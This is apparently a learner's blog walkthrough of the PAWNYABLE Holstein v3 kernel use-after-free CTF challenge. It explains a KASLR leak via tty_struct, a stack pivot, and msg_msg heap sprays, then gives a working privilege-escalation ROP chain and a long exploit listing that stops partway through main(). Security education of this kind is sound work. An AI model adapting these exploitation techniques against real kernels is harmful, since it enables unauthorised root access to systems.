PAWNYABLE UAF Walkthrough (Holstein v3)

Introduction

I’ve been wanting to learn Linux Kernel exploitation for some time and a couple months ago @ptrYudai from @zer0pts tweeted that they released the beta version of their website PAWNYABLE!, which is a “resource for middle to advanced learners to study Binary Exploitation”. The first section on the website with material already ready is “Linux Kernel”, so this was a perfect place to start learning.

The author does a great job explaining everything you need to know to get started, things like: setting up a debugging environment, CTF-specific tips, modern kernel exploitation mitigations, using QEMU, manipulating images, per-CPU slab caches, etc, so this blogpost will focus exclusively on my experience with the challenge and the way I decided to solve it. I’m going to try and limit redundant information within this blogpost so if you have any questions, it’s best to consult PAWNYABLE and the other linked resources.

What I Started With

PAWNYABLE ended up being a great way for me to start learning about Linux Kernel exploitation, mainly because I didn’t have to spend any time getting up to speed on a kernel subsystem in order to start wading into the exploitation metagame. For instance, if you are the type of person who learns by doing, and you’re first attempt at learning about this stuff was to write your own exploit for CVE-2022-32250, you would first have to spend a considerable amount of time learning about Netfilter. Instead, PAWNYABLE gives you a straightforward example of a vulnerability in one of a handful of bug-classes, and then gets to work showing you how you could exploit it. I think this strategy is great for beginners like me. It’s worth noting that after having spent some time with PAWNYABLE, I have been able to write some exploits for real world bugs similar to CVE-2022-32250, so my strategy did prove to be fruitful (at least for me).

I’ve been doing low-level binary stuff (mostly on Linux) for the past 3 years. Initially I was very interested in learning binary exploitation but starting gravitating towards vulnerability discovery and fuzzing. Fuzzing has captivated me since early 2020, and developing my own fuzzing frameworks actually lead to me working as a full time software developer for the last couple of years. So after going pretty deep with fuzzing (objectively not that deep as it relates to the entire fuzzing space, but deep for the uninitiated) , I wanted to circle back and learn at least some aspect of binary exploitation that applied to modern targets.

The Linux Kernel, as a target, seemed like a happy marriage between multiple things: it’s relatively easy to write exploits for due to a lack of mitigations, exploitable bugs and their resulting exploits have a wide and high impact, and there are active bounty systems/programs for Linux Kernel exploits. As a quick side-note, there have been some tremendous strides made in the world of Linux Kernel fuzzing in the last few years so I knew that specializing in this space would allow me to get up to speed on those approaches/tools.

So coming into this, I had a pretty good foundation of basic binary exploitation (mostly dated Windows and Linux userland stuff), a few years of C development (to include a few Linux Kernel modules), and some reverse engineering skills.

What I Did

To get started, I read through the following PAWNYABLE sections (section names have been Google translated to English):

- Introduction to kernel exploits

- kernel debugging with gdb

- security mechanism (Overview of Exploitation Mitigations)

- Compile and transfer exploits (working with the kernel image)

This was great as a starting point because everything is so well organized you don’t have to spend time setting up your environment, its basically just copy pasting a few commands and you’re off and remotely debugging a kernel via GDB (with GEF even).

Next, I started working on the first challenge which is a stack-based buffer overflow vulnerability in Holstein v1. This is a great starting place because right away you get control of the instruction pointer and from there, you’re learning about things like the way CTF players (and security researchers) often leverage kernel code execution to escalate privileges like prepare_kernel_creds and commit_creds.

You can write an exploit that bypasses mitigations or not, it’s up to you. I started slowly and wrote an exploit with no mitigations enabled, then slowly turned the mitigations up and changed the exploit as needed.

After that, I started working on a popular Linux kernel pwn challenge called “kernel-rop” from hxpCTF 2020. I followed along and worked alongside the following blogposts from @_lkmidas:

- Learning Kernel Exploitation - Part 1

- Learning Kernel Exploitation - Part 2

- Learning Kernel Exploitation - Part 3

This was great because it gave me a chance to reinforce everything I had learned from the PAWNYABLE stack buffer overflow challenge and also I learned a few new things. I also used (https://0x434b.dev/dabbling-with-linux-kernel-exploitation-ctf-challenges-to-learn-the-ropes/) to supplement some of the information.

As a bonus, I also wrote a version of the exploit that utilized a different technique to elevate privileges: overwriting modprobe_path.

After all this, I felt like I had a good enough base to get started on the UAF challenge.

UAF Challenge: Holstein v3

Some quick vulnerability analysis on the vulnerable driver provided by the author states the problem clearly.

char *g_buf = NULL;

static int module_open(struct inode *inode, struct file *file)

{

printk(KERN_INFO "module_open called\n");

g_buf = kzalloc(BUFFER_SIZE, GFP_KERNEL);

if (!g_buf) {

printk(KERN_INFO "kmalloc failed");

return -ENOMEM;

}

return 0;

}

When we open the kernel driver, char *g_buf gets assigned the result of a call to kzalloc().

static int module_close(struct inode *inode, struct file *file)

{

printk(KERN_INFO "module_close called\n");

kfree(g_buf);

return 0;

}

When we close the kernel driver, g_buf is freed. As the author explains, this is a buggy code pattern since we can open multiple handles to the driver from within our program. Something like this can occur.

- We’ve done nothing,

g_buf = NULL - We’ve opened the driver,

g_buf = 0xffff...a0, and we havefd1in our program - We’ve opened the driver a second time,

g_buf = 0xffff...b0. The original value of0xffff...a0has been overwritten. It can no longer be freed and would cause a memory leak (not super important). We now havefd2in our program - We close

fd1which callskfree()on0xffff...b0and frees the same pointer we have a reference to withfd2.

At this point, via our access to fd2, we have a use after free since we can still potentially use a freed reference to g_buf. The module also allows us to use the open file descriptor with read and write methods.

static ssize_t module_read(struct file *file,

char __user *buf, size_t count,

loff_t *f_pos)

{

printk(KERN_INFO "module_read called\n");

if (count > BUFFER_SIZE) {

printk(KERN_INFO "invalid buffer size\n");

return -EINVAL;

}

if (copy_to_user(buf, g_buf, count)) {

printk(KERN_INFO "copy_to_user failed\n");

return -EINVAL;

}

return count;

}

static ssize_t module_write(struct file *file,

const char __user *buf, size_t count,

loff_t *f_pos)

{

printk(KERN_INFO "module_write called\n");

if (count > BUFFER_SIZE) {

printk(KERN_INFO "invalid buffer size\n");

return -EINVAL;

}

if (copy_from_user(g_buf, buf, count)) {

printk(KERN_INFO "copy_from_user failed\n");

return -EINVAL;

}

return count;

}

So with these methods, we are able to read and write to our freed object. This is great for us since we’re free to pretty much do anything we want. We are limited somewhat by the object size which is hardcoded in the code to 0x400.

At a high-level, UAFs are generally exploited by creating the UAF condition, so we have a reference to a freed object within our control, and then we want to cause the allocation of a different object to fill the space that was previously filled by our freed object.

So if we allocated a g_buf of size 0x400 and then freed it, we need to place another object in its place. This new object would then be the target of our reads and writes.

KASLR Bypass

The first thing we need to do is bypass KASLR by leaking some address that is a known static offset from the kernel image base. I started searching for objects that have leakable members and again, @ptrYudai came to the rescue with a catalog on useful Linux Kernel data structures for exploitation. This lead me to the tty_struct which is allocated on the same slab cache as our 0x400 buffer, the kmalloc-1024. The tty_struct has a field called tty_operations which is a pointer to a function table that is a static offset from the kernel base. So if we can leak the address of tty_operations we will have bypassed KASLR. This struct was used by NCCGROUP for the same purpose in their exploit of CVE-2022-32250.

It’s important to note that slab cache that we’re targeting is per-CPU. Luckily, the VM we’re given for the challenge only has one logical core so we don’t have to worry about CPU affinity for this exercise. On most systems with more than one core, we would have to worry about influencing one specific CPU’s cache.

So with our module_read ability, we will simply:

- Free

g_buf - Create

dev_ttystructs until one hopefully fills the freed space whereg_bufused to live - Call

module_readto get a copy of theg_bufwhich is now actually ourdev_ttyand then inspect the value oftty_struct->tty_operations.

Here are some snippets of code related to that from the exploit:

// Leak a tty_struct->ops field which is constant offset from kernel base

uint64_t leak_ops(int fd) {

if (fd < 0) {

err("Bad fd given to `leak_ops()`");

}

/* tty_struct {

int magic; // 4 bytes

struct kref; // 4 bytes (single member is an int refcount_t)

struct device *dev; // 8 bytes

struct tty_driver *driver; // 8 bytes

const struct tty_operations *ops; (offset 24 (or 0x18))

...

} */

// Read first 32 bytes of the structure

unsigned char *ops_buf = calloc(1, 32);

if (!ops_buf) {

err("Failed to allocate ops_buf");

}

ssize_t bytes_read = read(fd, ops_buf, 32);

if (bytes_read != (ssize_t)32) {

err("Failed to read enough bytes from fd: %d", fd);

}

uint64_t ops = *(uint64_t *)&ops_buf[24];

info("tty_struct->ops: 0x%lx", ops);

// Solve for kernel base, keep the last 12 bits

uint64_t test = ops & 0b111111111111;

// These magic compares are for static offsets on this kernel

if (test == 0xb40ULL) {

return ops - 0xc39b40ULL;

}

else if (test == 0xc60ULL) {

return ops - 0xc39c60ULL;

}

else {

err("Got an unexpected tty_struct->ops ptr");

}

}

There’s a confusing part about ANDing off the lower 12 bits of the leaked value and that’s because I kept getting one of two values during multiple runs of the exploit within the same boot. This is probably because there’s two kinds of tty_structs that can be allocated and they are allocated in pairs. This if else if block just handles both cases and solves the kernel base for us. So at this point we have bypassed KASLR because we know the base address the kernel is loaded at.

RIP Control

Next, we need someway to high-jack execution. Luckily, we can use the same data structure, tty_struct as we can write to the object using module_write and we can overwrite the pointer value for tty_struct->ops.

struct tty_operations is a table of function pointers, and looks like this:

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

unsigned int (*write_room)(struct tty_struct *tty);

unsigned int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

...SNIP...

These functions are invoked on the tty_struct when certain actions are performed on an instance of a tty_struct. For example, when the tty_struct’s controlling process exits, several of these functions are called in a row: close(), shutdown(), and cleanup().

So our plan, will be to:

- Create UAF condition

- Occupy free’d memory with

tty_struct - Read a copy of the

tty_structback to us in userland - Alter the

tty->opsvalue to point to a faked function table that we control - Write the new data back to the

tty_structwhich is now corrupted - Do something to the

tty_structthat causes a function we control to be invoked

PAWNYABLE tells us that a popular target is invoking ioctl() as the function takes several arguments which are user-controlled.

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

From userland, we can supply the values for cmd and arg. This gives us some flexibility. The value we can provide for cmd is somewhat limited as an unsigned int is only 4 bytes. arg gives us a full 8 bytes of control over RDX. Since we can control the contents of RDX whenever we invoke ioctl(), we need to find a gadget to pivot the stack to some code in the kernel heap that we can control. I found such a gadget here:

0x14fbea: push rdx; xor eax, 0x415b004f; pop rsp; pop rbp; ret;

We will push a value from RDX onto the stack, and then later pop that value into RSP. When ioctl() returns, we will return to whatever value we called ioctl() with in arg. So the control flow will go something like:

- Invoke

ioctl()on our corruptedtty_struct ioctl()has been overwritten by a stack-pivot gadget that places the location of our ROP chain intoRSPioctl()returns execution to our ROP chain

So now we have a new problem, how do we create a fake function table and ROP chain in the kernel heap AND figure out where we stored them?

Creating/Locating a ROP Chain and Fake Function Table

This is where I started to diverge from the author’s exploitation strategy. I couldn’t quite follow along with the intended solution for this problem, so I began searching for other ways. With our extremely powerful read capability in mind, I remembered the msg_msg struct from @ptrYudai’s aforementioned structure catalog, and realized that the structure was perfect for our purposes as it:

- Stores arbitrary data inline in the structure body (not via a pointer to the heap)

- Contains a linked-list member that contains the addresses to

prevandnextmessages within the same kernel message queue

So quickly, a strategy began to form. We could:

- Create our ROP chain and Fake Function table in a buffe

- Send the buffer as the body of a

msg_msgstruct - Use our

module_readcapability to read themsg_msg->list.nextandmsg_msg->list.prevvalues to know where in the heap at least two of our messages were stored

With this ability, we would know exactly what address to supply as an argument to ioctl() when we invoke it in order to pivot the stack into our ROP chain. Here is some code related to that from the exploit:

// Allocate one msg_msg on the heap

size_t send_message() {

// Calcuate current queue

if (num_queue < 1) {

err("`send_message()` called with no message queues");

}

int curr_q = msg_queue[num_queue - 1];

// Send message

size_t fails = 0;

struct msgbuf {

long mtype;

char mtext[MSG_SZ];

} msg;

// Unique identifier we can use

msg.mtype = 0x1337;

// Construct the ROP chain

memset(msg.mtext, 0, MSG_SZ);

// Pattern for offsets (debugging)

uint64_t base = 0x41;

uint64_t *curr = (uint64_t *)&msg.mtext[0];

for (size_t i = 0; i < 25; i++) {

uint64_t fill = base << 56;

fill |= base << 48;

fill |= base << 40;

fill |= base << 32;

fill |= base << 24;

fill |= base << 16;

fill |= base << 8;

fill |= base;

*curr++ = fill;

base++;

}

// ROP chain

uint64_t *rop = (uint64_t *)&msg.mtext[0];

*rop++ = pop_rdi;

*rop++ = 0x0;

*rop++ = prepare_kernel_cred; // RAX now holds ptr to new creds

*rop++ = xchg_rdi_rax; // Place creds into RDI

*rop++ = commit_creds; // Now we have super powers

*rop++ = kpti_tramp;

*rop++ = 0x0; // pop rax inside kpti_tramp

*rop++ = 0x0; // pop rdi inside kpti_tramp

*rop++ = (uint64_t)pop_shell; // Return here

*rop++ = user_cs;

*rop++ = user_rflags;

*rop++ = user_sp;

*rop = user_ss;

/* struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

unsigned int (*write_room)(struct tty_struct *tty);

unsigned int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

...

} */

// Populate the 12 function pointers in the table that we have created.

// There are 3 handlers that are invoked for allocated tty_structs when

// their controlling process exits, they are close(), shutdown(),

// and cleanup(). We have to overwrite these pointers for when we exit our

// exploit process or else the kernel will panic with a RIP of

// 0xdeadbeefdeadbeef. We overwrite them with a simple ret gadget

uint64_t *func_table = (uint64_t *)&msg.mtext[rop_len];

for (size_t i = 0; i < 12; i++) {

// If i == 4, we're on the close() handler, set to ret gadget

if (i == 4) { *func_table++ = ret; continue; }

// If i == 5, we're on the shutdown() handler, set to ret gadget

if (i == 5) { *func_table++ = ret; continue; }

// If i == 6, we're on the cleanup() handler, set to ret gadget

if (i == 6) { *func_table++ = ret; continue; }

// Magic value for debugging

*func_table++ = 0xdeadbeefdeadbe00 + i;

}

// Put our gadget address as the ioctl() handler to pivot stack

*func_table = push_rdx;

// Spray msg_msg's on the heap

if (msgsnd(curr_q, &msg, MSG_SZ, IPC_NOWAIT) == -1) {

fails++;

}

return fails;

}

I got a bit wordy with the comments in this block, but it’s for good reason. I didn’t want the exploit to ruin the kernel state, I wanted to exit cleanly. This presented a problem as we are completely hi-jacking the ops function table which the kernel will use to cleanup our tty_struct. So I found a gadget that simply performs a ret operation, and overwrote the function pointers for close(), shutdown(), and cleanup() so that when they are invoked, they simply return and the kernel is apparently fine with this and doesn’t panic.

So our message body looks something like: <—-ROP—-Faked Function Table—->

Here is the code I used to overwrite the tty_struct->ops pointer:

void overwrite_ops(int fd) {

unsigned char g_buf[GBUF_SZ] = { 0 };

ssize_t bytes_read = read(fd, g_buf, GBUF_SZ);

if (bytes_read != (ssize_t)GBUF_SZ) {

err("Failed to read enough bytes from fd: %d", fd);

}

// Overwrite the tty_struct->ops pointer with ROP address

*(uint64_t *)&g_buf[24] = fake_table;

ssize_t bytes_written = write(fd, g_buf, GBUF_SZ);

if (bytes_written != (ssize_t)GBUF_SZ) {

err("Failed to write enough bytes to fd: %d", fd);

}

}

So now that we know where our ROP chain is, and where our faked function table is, and we have the perfect stack pivot gadget, the rest of this process is simply building a real ROP chain which I will leave out of this post.



As a first timer, this tiny bit of creativity to leverage the read ability to leak the addresses of msg_msg structs was enough to get me hooked. Here is a picture of the exploit in action:

Miscellaneous

There were some things I tried to do to increase the exploit’s reliability.

One was to check the magic value in the leaked tty_structs to make sure a tty_struct had actually filled our freed memory and not another object. This is extremely convenient! All tty_structs have 0x5401 at tty->magic.

Another thing I did was spray msg_msg structs with an easily recognizable message type of 0x1337. This way when leaked, I could easily verify I was in fact leaking msg_msg contents and not some other arbitrary data structure. Another thing you could do would be to make sure supposed kernel addresses start with 0xffff.

Finally, there was the patching of the clean-up-related function pointers in tty->ops.

Further Reading

There are lots of challenges besides the UAF one on PAWNYABLE, please go check them out. One of the primary reasons I wrote this was to get the author’s project more visitors and beneficiaries. It has made a big difference for me and in the almost month since I finished this challenge, I have learned a ton. Special thanks to @chompie1337 for letting me complain and giving me helpful advice/resources.

Some awesome blogposts I read throughout the learning process up to this point include:

- https://www.graplsecurity.com/post/iou-ring-exploiting-the-linux-kernel

- https://a13xp0p0v.github.io/2021/02/09/CVE-2021-26708.html

- https://ruia-ruia.github.io/2022/08/05/CVE-2022-29582-io-uring/

- https://google.github.io/security-research/pocs/linux/cve-2021-22555/writeup.html

Exploit Code

// One liner to add exploit to filesystem

// gcc exploit.c -o exploit -static && cp exploit rootfs && cd rootfs && find . -print0 | cpio -o --format=newc --null --owner=root > ../rootfs.cpio && cd ../

#include <stdio.h> /* printf */

#include <sys/types.h> /* open */

#include <sys/stat.h> /* open */

#include <fcntl.h> /* open */

#include <stdlib.h> /* exit */

#include <stdint.h> /* int_t's */

#include <unistd.h> /* getuid */

#include <string.h> /* memset */

#include <sys/ipc.h> /* msg_msg */

#include <sys/msg.h> /* msg_msg */

#include <sys/ioctl.h> /* ioctl */

#include <stdarg.h> /* va_args */

#include <stdbool.h> /* true, false */

#define DEV "/dev/holstein"

#define PTMX "/dev/ptmx"

#define PTMX_SPRAY (size_t)50 // Number of terminals to allocate

#define MSG_SPRAY (size_t)32 // Number of msg_msg's per queue

#define NUM_QUEUE (size_t)4 // Number of msg queues

#define MSG_SZ (size_t)512 // Size of each msg_msg, modulo 8 == 0

#define GBUF_SZ (size_t)0x400 // Size of g_buf in driver

// User state globals

uint64_t user_cs;

uint64_t user_ss;

uint64_t user_rflags;

uint64_t user_sp;

// Mutable globals, when in Rome

uint64_t base;

uint64_t rop_addr;

uint64_t fake_table;

uint64_t ioctl_ptr;

int open_ptmx[PTMX_SPRAY] = { 0 }; // Store fds for clean up/ioctl()

int num_ptmx = 0; // Number of open fds

int msg_queue[NUM_QUEUE] = { 0 }; // Initialized message queues

int num_queue = 0;

// Misc constants.

const uint64_t rop_len = 200;

const uint64_t ioctl_off = 12 * sizeof(uint64_t);

// Gadgets

// 0x723c0: commit_creds

uint64_t commit_creds;

// 0x72560: prepare_kernel_cred

uint64_t prepare_kernel_cred;

// 0x800e10: swapgs_restore_regs_and_return_to_usermode

uint64_t kpti_tramp;

// 0x14fbea: push rdx; xor eax, 0x415b004f; pop rsp; pop rbp; ret; (stack pivot)

uint64_t push_rdx;

// 0x35738d: pop rdi; ret;

uint64_t pop_rdi;

// 0x487980: xchg rdi, rax; sar bh, 0x89; ret;

uint64_t xchg_rdi_rax;

// 0x32afea: ret;

uint64_t ret;

void err(const char* format, ...) {

if (!format) {

exit(-1);

}

fprintf(stderr, "%s", "[!] ");

va_list args;

va_start(args, format);

vfprintf(stderr, format, args);

va_end(args);

fprintf(stderr, "%s", "\n");

exit(-1);

}

void info(const char* format, ...) {

if (!format) {

return;

}

fprintf(stderr, "%s", "[*] ");

va_list args;

va_start(args, format);

vfprintf(stderr, format, args);

va_end(args);

fprintf(stderr, "%s", "\n");

}

void save_state(void) {

__asm__(

".intel_syntax noprefix;"

"mov user_cs, cs;"

"mov user_ss, ss;"

"mov user_sp, rsp;"

// Push CPU flags onto stack

"pushf;"

// Pop CPU flags into var

"pop user_rflags;"

".att_syntax;"

);

}

// Should spawn a root shell

void pop_shell(void) {

uid_t uid = getuid();

if (uid != 0) {

err("We are not root, wtf?");

}

info("We got root, spawning shell!");

system("/bin/sh");

exit(0);

}

// Open a char device, just exit on error, this is exploit code

int open_device(char *dev, int flags) {

int fd = -1;

if (!dev) {

err("NULL ptr given to `open_device()`");

}

fd = open(dev, flags);

if (fd < 0) {

err("Failed to open '%s'", dev);

}

return fd;

}

// Spray kmalloc-1024 sized '/dev/ptmx' structures on the kernel heap

void alloc_ptmx() {

int fd = open("/dev/ptmx", O_RDONLY | O_NOCTTY);

if (fd < 0) {

err("Failed to open /dev/ptmx");

}

open_ptmx[num_ptmx] = fd;

num_ptmx++;

}

// Check to see if we have a reference to a tty_struct by reading in the magic

// number for the current allocation in our slab

bool found_ptmx(int fd) {

unsigned char magic_buf[4];

if (fd < 0) {

err("Bad fd given to `found_ptmx()`\n");

}

ssize_t bytes_read = read(fd, magic_buf, 4);

if (bytes_read != (ssize_t)bytes_read) {

err("Failed to read enough bytes from fd: %d", fd);

}

if (*(int32_t *)magic_buf != 0x5401) {

return false;

}

return true;

}

// Leak a tty_struct->ops field which is constant offset from kernel base

uint64_t leak_ops(int fd) {

if (fd < 0) {

err("Bad fd given to `leak_ops()`");

}

/* tty_struct {

int magic; // 4 bytes

struct kref; // 4 bytes (single member is an int refcount_t)

struct device *dev; // 8 bytes

struct tty_driver *driver; // 8 bytes

const struct tty_operations *ops; (offset 24 (or 0x18))

...

} */

// Read first 32 bytes of the structure

unsigned char *ops_buf = calloc(1, 32);

if (!ops_buf) {

err("Failed to allocate ops_buf");

}

ssize_t bytes_read = read(fd, ops_buf, 32);

if (bytes_read != (ssize_t)32) {

err("Failed to read enough bytes from fd: %d", fd);

}

uint64_t ops = *(uint64_t *)&ops_buf[24];

info("tty_struct->ops: 0x%lx", ops);

// Solve for kernel base, keep the last 12 bits

uint64_t test = ops & 0b111111111111;

// These magic compares are for static offsets on this kernel

if (test == 0xb40ULL) {

return ops - 0xc39b40ULL;

}

else if (test == 0xc60ULL) {

return ops - 0xc39c60ULL;

}

else {

err("Got an unexpected tty_struct->ops ptr");

}

}

void solve_gadgets(void) {

// 0x723c0: commit_creds

commit_creds = base + 0x723c0ULL;

printf(" >> commit_creds located @ 0x%lx\n", commit_creds);

// 0x72560: prepare_kernel_cred

prepare_kernel_cred = base + 0x72560ULL;

printf(" >> prepare_kernel_cred located @ 0x%lx\n", prepare_kernel_cred);

// 0x800e10: swapgs_restore_regs_and_return_to_usermode

kpti_tramp = base + 0x800e10ULL + 22; // 22 offset, avoid pops

printf(" >> kpti_tramp located @ 0x%lx\n", kpti_tramp);

// 0x14fbea: push rdx; xor eax, 0x415b004f; pop rsp; pop rbp; ret;

push_rdx = base + 0x14fbeaULL;

printf(" >> push_rdx located @ 0x%lx\n", push_rdx);

// 0x35738d: pop rdi; ret;

pop_rdi = base + 0x35738dULL;

printf(" >> pop_rdi located @ 0x%lx\n", pop_rdi);

// 0x487980: xchg rdi, rax; sar bh, 0x89; ret;

xchg_rdi_rax = base + 0x487980ULL;

printf(" >> xchg_rdi_rax located @ 0x%lx\n", xchg_rdi_rax);

// 0x32afea: ret;

ret = base + 0x32afeaULL;

printf(" >> ret located @ 0x%lx\n", ret);

}

// Initialize a kernel message queue

int init_msg_q(void) {

int msg_qid = msgget(IPC_PRIVATE, 0666 | IPC_CREAT);

if (msg_qid == -1) {

err("`msgget()` failed to initialize queue");

}

msg_queue[num_queue] = msg_qid;

num_queue++;

}

// Allocate one msg_msg on the heap

size_t send_message() {

// Calcuate current queue

if (num_queue < 1) {

err("`send_message()` called with no message queues");

}

int curr_q = msg_queue[num_queue - 1];

// Send message

size_t fails = 0;

struct msgbuf {

long mtype;

char mtext[MSG_SZ];

} msg;

// Unique identifier we can use

msg.mtype = 0x1337;

// Construct the ROP chain

memset(msg.mtext, 0, MSG_SZ);

// Pattern for offsets (debugging)

uint64_t base = 0x41;

uint64_t *curr = (uint64_t *)&msg.mtext[0];

for (size_t i = 0; i < 25; i++) {

uint64_t fill = base << 56;

fill |= base << 48;

fill |= base << 40;

fill |= base << 32;

fill |= base << 24;

fill |= base << 16;

fill |= base << 8;

fill |= base;

*curr++ = fill;

base++;

}

// ROP chain

uint64_t *rop = (uint64_t *)&msg.mtext[0];

*rop++ = pop_rdi;

*rop++ = 0x0;

*rop++ = prepare_kernel_cred; // RAX now holds ptr to new creds

*rop++ = xchg_rdi_rax; // Place creds into RDI

*rop++ = commit_creds; // Now we have super powers

*rop++ = kpti_tramp;

*rop++ = 0x0; // pop rax inside kpti_tramp

*rop++ = 0x0; // pop rdi inside kpti_tramp

*rop++ = (uint64_t)pop_shell; // Return here

*rop++ = user_cs;

*rop++ = user_rflags;

*rop++ = user_sp;

*rop = user_ss;

/* struct tty_operations {

struct tty_struct * (*lookup)(struct tty_driver *driver,

struct file *filp, int idx);

int (*install)(struct tty_driver *driver, struct tty_struct *tty);

void (*remove)(struct tty_driver *driver, struct tty_struct *tty);

int (*open)(struct tty_struct * tty, struct file * filp);

void (*close)(struct tty_struct * tty, struct file * filp);

void (*shutdown)(struct tty_struct *tty);

void (*cleanup)(struct tty_struct *tty);

int (*write)(struct tty_struct * tty,

const unsigned char *buf, int count);

int (*put_char)(struct tty_struct *tty, unsigned char ch);

void (*flush_chars)(struct tty_struct *tty);

unsigned int (*write_room)(struct tty_struct *tty);

unsigned int (*chars_in_buffer)(struct tty_struct *tty);

int (*ioctl)(struct tty_struct *tty,

unsigned int cmd, unsigned long arg);

...

} */

// Populate the 12 function pointers in the table that we have created.

// There are 3 handlers that are invoked for allocated tty_structs when

// their controlling process exits, they are close(), shutdown(),

// and cleanup(). We have to overwrite these pointers for when we exit our

// exploit process or else the kernel will panic with a RIP of

// 0xdeadbeefdeadbeef. We overwrite them with a simple ret gadget

uint64_t *func_table = (uint64_t *)&msg.mtext[rop_len];

for (size_t i = 0; i < 12; i++) {

// If i == 4, we're on the close() handler, set to ret gadget

if (i == 4) { *func_table++ = ret; continue; }

// If i == 5, we're on the shutdown() handler, set to ret gadget

if (i == 5) { *func_table++ = ret; continue; }

// If i == 6, we're on the cleanup() handler, set to ret gadget

if (i == 6) { *func_table++ = ret; continue; }

// Magic value for debugging

*func_table++ = 0xdeadbeefdeadbe00 + i;

}

// Put our gadget address as the ioctl() handler to pivot stack

*func_table = push_rdx;

// Spray msg_msg's on the heap

if (msgsnd(curr_q, &msg, MSG_SZ, IPC_NOWAIT) == -1) {

fails++;

}

return fails;

}

// Check to see if we have a reference to one of our msg_msg structs

bool found_msg(int fd) {

// Read out the msg_msg

unsigned char msg_buf[GBUF_SZ] = { 0 };

ssize_t bytes_read = read(fd, msg_buf, GBUF_SZ);

if (bytes_read != (ssize_t)GBUF_SZ) {

err("Failed to read from holstein");

}

/* msg_msg {

struct list_head m_list {

struct list_head *next, *prev;

} // 16 bytes

long m_type; // 8 bytes

int m_ts; // 4 bytes

struct msg_msgseg* next; // 8 bytes

void *security; // 8 bytes

===== Body Starts Here (offset 48) =====

}*/

// Some heuristics to see if we indeed have a good msg_msg

uint64_t next = *(uint64_t *)&msg_buf[0];

uint64_t prev = *(uint64_t *)&msg_buf[sizeof(uint64_t)];

int64_t m_type = *(uint64_t *)&msg_buf[sizeof(uint64_t) * 2];

// Not one of our msg_msg structs

if (m_type != 0x1337L) {

return false;

}

// We have to have valid pointers

if (next == 0 || prev == 0) {

return false;

}

// I think the pointers should be different as well

if (next == prev) {

return false;

}

info("Found msg_msg struct:");

printf(" >> msg_msg.m_list.next: 0x%lx\n", next);

printf(" >> msg_msg.m_list.prev: 0x%lx\n", prev);

printf(" >> msg_msg.m_type: 0x%lx\n", m_type);

// Update rop address

rop_addr = 48 + next;

return true;

}

void overwrite_ops(int fd) {

unsigned char g_buf[GBUF_SZ] = { 0 };

ssize_t bytes_read = read(fd, g_buf, GBUF_SZ);

if (bytes_read != (ssize_t)GBUF_SZ) {

err("Failed to read enough bytes from fd: %d", fd);

}

// Overwrite the tty_struct->ops pointer with ROP address

*(uint64_t *)&g_buf[24] = fake_table;

ssize_t bytes_written = write(fd, g_buf, GBUF_SZ);

if (bytes_written != (ssize_t)GBUF_SZ) {

err("Failed to write enough bytes to fd: %d", fd);

}

}

int main(int argc, char *argv[]) {

int fd1;

int fd2;

int fd3;

int fd4;

int fd5;

int fd6;

info("Saving user space state...");

save_state();

info("Freeing fd1...");

fd1 = open_device(DEV, O_RDWR);

fd2 = open(DEV, O_RDWR);

close(fd1);

// Allocate '/dev/ptmx' structs until we allocate one in our free'd slab

info("Spraying tty_structs...");

size_t p_remain = PTMX_SPRAY;

while (p_remain--) {

alloc_ptmx();

printf(" >> tty_struct(s) alloc'd: %lu\n", PTMX_SPRAY - p_remain);

// Check to see if we found one of our tty_structs

if (found_ptmx(fd2)) {

break;

}

if (p_remain == 0) { err("Failed to find tty_struct"); }

}

info("Leaking tty_struct->ops...");

base = leak_ops(fd2);

info("Kernel base: 0x%lx", base);

// Clean up open fds

info("Cleaning up our tty_structs...");

for (size_t i = 0; i < num_ptmx; i++) {

close(open_ptmx[i]);

open_ptmx[i] = 0;

}

num_ptmx = 0;

